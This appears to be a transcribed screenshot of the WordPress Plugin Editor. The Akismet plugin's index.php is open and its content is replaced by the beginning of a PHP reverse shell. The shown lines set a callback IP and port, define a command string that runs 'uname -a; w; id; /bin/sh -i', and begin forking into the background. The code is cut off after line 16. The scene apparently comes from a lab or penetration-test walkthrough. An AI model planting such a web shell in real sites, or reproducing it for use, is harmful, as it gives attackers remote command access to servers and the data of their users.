 Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Editing akismet/index.php (inactive)
Select plugin to edit: Akismet Anti-Sp Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.6.139';  // CHANGE THIS
5 $port = 6666;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14         $pid = pcntl_fork();
15
16         if ($pid == -1) {
Plugin Files
akismet.php
class.akismet-widget.php
wrapper.php
class.akismet.php
class.akismet-admin.php
index.php
class.akismet-rest-api.php
LICENSE.txt
class.akismet-cli.php
readme.txt
_inc ▶